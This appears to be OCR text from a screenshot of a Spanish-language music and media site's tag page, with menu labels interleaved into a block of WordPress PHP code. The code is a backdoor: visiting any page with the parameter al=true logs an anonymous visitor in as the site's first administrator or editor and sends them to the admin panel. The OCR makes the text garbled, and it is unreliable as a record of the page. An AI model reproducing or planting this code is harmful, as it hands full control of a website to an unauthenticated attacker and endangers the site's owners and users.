
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "ÑEJO Y
DALMATA"
3.1K
MUSICMANÍA